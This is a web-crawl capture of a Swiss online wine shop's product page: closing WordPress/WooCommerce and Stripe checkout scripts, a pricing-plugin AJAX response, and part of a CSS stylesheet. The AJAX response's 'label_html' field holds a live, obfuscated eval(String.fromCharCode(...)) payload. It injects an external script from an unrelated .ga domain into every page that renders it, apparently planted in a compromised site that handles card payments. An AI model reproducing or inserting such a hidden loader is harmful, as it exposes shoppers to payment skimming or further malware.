<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/wc-dynamic-pricing-and-discounts/extensions/promotion-volume-pricing-table/assets/scripts.js?ver=1767737402" id="rp-wcdpd-promotion-volume-pricing-table-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https://vinothentic.ch/wp-admin/admin-ajax.php?rightpress_ajax=1","replace_wc_price":""};
//# sourceURL=rightpress-product-price-live-update-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1767737402" id="rightpress-product-price-live-update-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"d2ca4373f8","apply_coupon_nonce":"f59d3ea39d","remove_coupon_nonce":"c74206a815","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://vinothentic.ch/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51GbSbhCXU5BVo4OCv4i93VuEuHK9VIqlSd2TSRCoaJ3OHyAluXtE1eUTNS1UkkWKSgAbgGJY8BXPTxK4lJ29masd00EZQzMCbl","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://vinothentic.ch/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://vinothentic.ch/wp-admin/admin-ajax.php","theme_name":"uncode-child","testMode":"","createPaymentIntentNonce":"fcf5479ac4","updatePaymentIntentNonce":"4393398a55","createSetupIntentNonce":"87bea99bcc","createAndConfirmSetupIntentNonce":"feeaeef70a","updateFailedOrderNonce":"863b37a409","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carte de cr\u00e9dit/d\u00e9bit","description":"","testingInstructions":"\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://vinothentic.ch/mon-compte/payment-methods/","orderReceivedURL":"https://vinothentic.ch/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"CH","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"05011f141c","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"CHF","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-12-10 07:04:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=1767737402" id="wc-stripe-upe-classic-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinothentic.ch/wp-includes/js/wp-emoji-release.min.js?ver=12875760399e28b90f5945eb5040f2e0"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinothentic.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vinothentic.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/vinothentic.ch\/wp-admin\/admin-ajax.php","nonce":"5d339bb917","url":"https:\/\/vinothentic.ch\/product\/echezeaux-grand-cru-2021-jean-pierre-guyon","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://vinothentic.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768483610 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinothentic.ch/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 550
content:
{"result":"success","display":1,"label_html":"eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#67;&#72;&#70;<\/span>&nbsp;720.00<\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/css/woocommerce.css?ver=1767737368
body_size: 22103
content:
.clear{clear:both}.nobr{white-space:nowrap}.woocommerce small.note{display:block;font-size:12px;margin:9px 0 0 0}.woocommerce .page-wrapper img{height:auto;max-width:100%}.woocommerce .page-wrapper .linear-wrapper img,.woocommerce .page-wrapper .index-scroll img{max-width:none}body>.woocommerce-notices-wrapper{display:none!important}@font-face{font-display:swap;font-family:'WooCommerce';src:url(../../../../../../../../themes/uncode/library/fonts/woocommerce/WooCommerce.eot);src:url('../../../../../../../../themes/uncode/library/fonts/woocommerce/WooCommerce.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../themes/uncode/library/fonts/woocommerce/WooCommerce.woff) format('woff'),url(../../../../../../../../themes/uncode/library/fonts/woocommerce/WooCommerce.ttf) format('truetype'),url('../../../../../../../../themes/uncode/library/fonts/woocommerce/WooCommerce.svg#WooCommerce') format('svg');font-weight:400;font-style:normal}.woocommerce .woocommerce-billing-fields:before,.woocommerce .woocommerce-shipping-fields:before,.woocommerce .woocommerce-billing-fields:after,.woocommerce .woocommerce-shipping-fields:after{content:" ";display:table;table-layout:fixed}.woocommerce .woocommerce-billing-fields:after,.woocommerce .woocommerce-shipping-fields:after{clear:both}.woocommerce .woocommerce-billing-fields:before,.woocommerce .woocommerce-shipping-fields:before,.woocommerce .woocommerce-billing-fields:after,.woocommerce .woocommerce-shipping-fields:after{content:" ";display:table}.woocommerce .woocommerce-billing-fields:after,.woocommerce .woocommerce-shipping-fields:after{clear:both}.woocommerce .form-row-first,.woocommerce .form-row-last{margin:18px 0 18px 0}.woocommerce .form-row:before,.woocommerce .form-row:after{content:" ";display:table;table-layout:fixed}.woocommerce .form-row:after{clear:both}.woocommerce .form-row:before,.woocommerce .form-row:after{content:" ";display:table}.woocommerce .form-row:after{clear:both}.woocommerce .form-row label{font-weight:400;line-height:1;margin-bottom:15px}.woocommerce .form-row select{width:100%}.woocommerce .form-row .input-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce .form-row abbr{border-bottom:0 dotted;text-decoration:none}.woocommerce .form-row .required{color:#ff3100;font-weight:600;border:0}.woocommerce .form-row.woocommerce-invalid-required-field input[type="text"]{border-color:#ff3100!important}@media (min-width:570px){.woocommerce .form-row-first,.woocommerce .form-row-last{width:calc(50% - 13px);overflow:visible}.woocommerce .form-row-first{float:left;clear:left}.woocommerce .form-row-last{float:right;width:calc(50% - 14px)}.woocommerce .form-row-wide{clear:both}}.woocommerce fieldset{margin-top:18px}.woocommerce fieldset legend{padding-right:4px;padding-left:4px;margin-left:-4px}.style-dark .form-row .required,.style-light .style-dark .form-row .required{color:#fff}.style-dark .form-row.woocommerce-invalid-required-field input[type="text"],.style-light .style-dark .form-row.woocommerce-invalid-required-field input[type="text"]{border-color:#fff!important}.form-no-labels .form-row>label{display:none}.form-no-labels .form-row>label.checkbox,.form-no-labels .form-row>input[type=checkbox]+label{display:inline}@media (min-width:570px){.form-compact-layout .woocommerce-billing-fields__field-wrapper,.form-compact-layout .woocommerce-shipping-fields__field-wrapper{display:grid;grid-template-columns:1fr 1fr;column-gap:27px}.form-compact-layout .woocommerce-billing-fields__field-wrapper .form-row-first,.form-compact-layout .woocommerce-shipping-fields__field-wrapper .form-row-first,.form-compact-layout .woocommerce-billing-fields__field-wrapper .form-row-last,.form-compact-layout .woocommerce-shipping-fields__field-wrapper .form-row-last{width:100%;margin-bottom:0;float:none;clear:none}}.shop_attributes{border:0;margin:36px 0 36px 0;width:100%}.panel-body .shop_attributes,.tab-pane .shop_attributes{margin:0 0 0 0}.align_center .shop_attributes{margin:auto;width:auto}.align_center .shop_attributes tr{display:table;margin:auto;width:auto}.shop_attributes th{font-weight:600;padding:5px 72px 5px 9px;border:0;margin:0;line-height:1.5em;white-space:nowrap;text-align:inherit}.align_left .shop_attributes th{text-align:left}.align_right .shop_attributes th{text-align:right}.align_center .shop_attributes th{padding:5px 9px 5px 9px}body.rtl .align_center .shop_attributes th{text-align:left}body:not(.rtl) .align_center .shop_attributes th{text-align:right}body.rtl .shop_attributes th{padding-right:0}body:not(.rtl) .shop_attributes th{padding-left:0}.shop_attributes td{border:0;color:inherit;font-weight:400;padding:0;margin:0;width:100%}.shop_attributes td p{margin:0}.align_left .shop_attributes td{text-align:left}.align_right .shop_attributes td{text-align:right}.align_center .shop_attributes td{padding:5px 9px 5px 9px}body.rtl .align_center .shop_attributes td{text-align:right}body:not(.rtl) .align_center .shop_attributes td{text-align:left}.shop_attributes p{margin:0}.shop_table{text-align:left;width:100%;border-collapse:separate;border:0;border-top-width:1px;border-top-style:solid}.shop_table th,.shop_table td{vertical-align:middle;text-align:left;font-weight:400;border-width:0 0 1px 0;padding:27px 0 27px 0}.shop_table th .amount,.shop_table td .amount{font-weight:400}.shop_table tfoot>tr:last-child th,.shop_table tfoot>tr:last-child td{border-width:0;padding-bottom:0}.shop_table tr>th:last-child,.shop_table tr>td:last-child{text-align:right}.shop_table td.product-remove{width:10px;padding-left:0;padding-right:0}.shop_table td.product-name{padding-left:0}.shop_table td.product-name dl.variation,.shop_table td.product-data dl.variation{margin-left:0;margin-right:0;margin-top:2px;line-height:1}.shop_table td.product-name dl.variation p,.shop_table td.product-data dl.variation p{margin-top:0}.shop_table td.product-name dl.variation dt,.shop_table td.product-data dl.variation dt,.shop_table td.product-name dl.variation dd,.shop_table td.product-data dl.variation dd,.shop_table td.product-name dl.variation dd p,.shop_table td.product-data dl.variation dd p{display:inline}.shop_table td.product-name dl.variation dt,.shop_table td.product-data dl.variation dt,.shop_table td.product-name dl.variation dd,.shop_table td.product-data dl.variation dd{font-size:.9em;font-weight:initial!important;line-height:1}.shop_table td.product-name dl.variation dd+dt::before,.shop_table td.product-data dl.variation dd+dt::before{content:'';display:block}.shop_table td.product-name 